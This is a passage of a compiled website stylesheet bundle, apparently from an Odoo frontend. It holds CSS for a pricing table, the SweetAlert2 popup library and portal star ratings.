font-family: "Lato",sans-serif; font-size: 24px; font-weight: 400; vertical-align: bottom;}#generic_price_table .generic_content .generic_head_price .generic_price_tag .month{font-family: "Lato",sans-serif; font-size: 18px; font-weight: 400; letter-spacing: 3px; vertical-align: bottom;}#generic_price_table .generic_content .generic_feature_list ul{list-style: none; padding: 0; margin: 0;}#generic_price_table .generic_content .generic_feature_list ul li{font-family: "Lato",sans-serif; font-size: 18px; padding: 15px 0; transition: all 0.3s ease-in-out 0s;}#generic_price_table .generic_content .generic_feature_list ul li:hover{transition: all 0.3s ease-in-out 0s; -moz-transition: all 0.3s ease-in-out 0s; -ms-transition: all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; -webkit-transition: all 0.3s ease-in-out 0s;}#generic_price_table .generic_content .generic_feature_list ul li .fa{padding: 0 10px;}#generic_price_table .generic_content .generic_price_btn{margin: 20px 0 32px;}#generic_price_table .generic_content .generic_price_btn a{border-radius: 50px; -moz-border-radius: 50px; -ms-border-radius: 50px; -o-border-radius: 50px; -webkit-border-radius: 50px; display: inline-block; font-family: "Lato",sans-serif; font-size: 18px; outline: medium none; padding: 12px 30px; text-decoration: none; text-transform: uppercase;}#generic_price_table .generic_content, #generic_price_table .generic_content:hover, #generic_price_table .generic_content .generic_head_price .generic_head_content .head_bg, #generic_price_table .generic_content:hover .generic_head_price .generic_head_content .head_bg, #generic_price_table .generic_content .generic_head_price .generic_head_content .head h2, #generic_price_table .generic_content:hover .generic_head_price .generic_head_content .head h2, #generic_price_table .generic_content .price, #generic_price_table .generic_content:hover .price, #generic_price_table .generic_content .generic_price_btn a, #generic_price_table .generic_content:hover .generic_price_btn a{transition: all 0.3s ease-in-out 0s; -moz-transition: all 0.3s ease-in-out 0s; -ms-transition: all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; -webkit-transition: all 0.3s ease-in-out 0s;}@media (max-width: 320px){}@media (max-width: 767px){#generic_price_table .generic_content{margin-bottom:75px;}}@media (min-width: 768px) and (max-width: 991px){#generic_price_table .col-md-3{float:left; width:50%;}#generic_price_table .col-md-4{float:left; width:50%;}#generic_price_table .generic_content{margin-bottom:75px;}}@media (min-width: 992px) and (max-width: 1199px){}@media (min-width: 1200px){}#generic_price_table_home{font-family: 'Raleway', sans-serif;}.text-center h1, .text-center h1 a{color: #7885CB; font-size: 30px; font-weight: 300; text-decoration: none;}.demo-pic{margin: 0 auto;}.demo-pic:hover{opacity: 0.7;}#generic_price_table_home ul{margin: 0 auto; padding: 0; list-style: none; display: table;}#generic_price_table_home li{float: left;}#generic_price_table_home li + li{margin-left: 10px; padding-bottom: 10px;}#generic_price_table_home li a{display: block; width: 50px; height: 50px; font-size: 0px;}#generic_price_table_home .blue{background: #3498DB; transition: all 0.3s ease-in-out 0s;}#generic_price_table_home .emerald{background: #2ECC71; transition: all 0.3s ease-in-out 0s;}#generic_price_table_home .grey{background: #7F8C8D; transition: all 0.3s ease-in-out 0s;}#generic_price_table_home .midnight{background: #34495E; transition: all 0.3s ease-in-out 0s;}#generic_price_table_home .orange{background: #E67E22; transition: all 0.3s ease-in-out 0s;}#generic_price_table_home .purple{background: #9B59B6; transition: all 0.3s ease-in-out 0s;}#generic_price_table_home .red{background: #E74C3C; transition:all 0.3s ease-in-out 0s;}#generic_price_table_home .turquoise{background: #1ABC9C; transition: all 0.3s ease-in-out 0s;}#generic_price_table_home .blue:hover, #generic_price_table_home .emerald:hover, #generic_price_table_home .grey:hover, #generic_price_table_home .midnight:hover, #generic_price_table_home .orange:hover, #generic_price_table_home .purple:hover, #generic_price_table_home .red:hover, #generic_price_table_home .turquoise:hover{border-bottom-left-radius: 50px; border-bottom-right-radius: 50px; border-top-left-radius: 50px; border-top-right-radius: 50px; transition: all 0.3s ease-in-out 0s;}#generic_price_table_home .divider{border-bottom: 1px solid #ddd; margin-bottom: 20px; padding: 20px;}#generic_price_table_home .divider span{width: 100%; display: table; height: 2px; background: #ddd; margin: 50px auto; line-height: 2px;}#generic_price_table_home .itemname{text-align: center; font-size: 50px ; padding: 50px 0 20px ; border-bottom: 1px solid #ddd; margin-bottom: 40px; text-decoration: none; font-weight: 300;}#generic_price_table_home .itemnametext{text-align: center; font-size: 20px; padding-top: 5px; text-transform: uppercase; display: inline-block;}#generic_price_table_home .footer{padding:40px 0;}.price-heading{text-align: center;}.price-heading h1{color: #666; margin: 0; padding: 0 0 50px 0;}.demo-button{background-color: #333333; color: #ffffff; display: table; font-size: 20px; margin-left: auto; margin-right: auto; margin-top: 20px; margin-bottom: 50px; outline-color: -moz-use-text-color; outline-style: none; outline-width: medium ; padding: 10px; text-align: center; text-transform: uppercase;}.bottom_btn{background-color: #333333; color: #ffffff; display: table; font-size: 28px; margin: 60px auto 20px; padding: 10px 25px; text-align: center; text-transform: uppercase;}.demo-button:hover{background-color: #666; color: #FFF; text-decoration:none;}.bottom_btn:hover{background-color: #666; color: #FFF; text-decoration:none;}

/* /service_center_ultimate/static/src/css/sweetalert2.min.css defined in bundle 'web.assets_frontend' */
.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;padding:0;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em;padding:0}.swal2-popup.swal2-toast .swal2-styled{margin:.125em .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(100,150,200,.5)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:5px;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0;padding:0 1.6em}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:.3125em;padding:.625em 1.1em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#2778c4;color:#fff;font-size:1.0625em}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#d14529;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#757575;color:#fff;font-size:1.0625em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:5px;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close:focus{outline:0;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto}.swal2-validation-message{display:none;align-items:center;justify-content:center;margin:0 -2.7em;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}

/* /portal_rating/static/src/scss/portal_rating.scss defined in bundle 'web.assets_frontend' */
 .o_website_rating_static{color: #FACC2E;}.o_website_rating_card_container{}.o_website_rating_card_container .o_message_counter{color: #495057;}.o_website_rating_card_container table.o_website_rating_progress_table{width: 100%; overflow: visible;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_star_num{min-width: 50px; white-space: nowrap;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_select[style*="opacity: 1"]{cursor: pointer;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress{min-width: 120px;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress > .progress{margin-bottom: 5px; margin-left: 5px; margin-right: 5px;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress .o_rating_progressbar{background-color: #FACC2E;}.o_website_rating_card_container 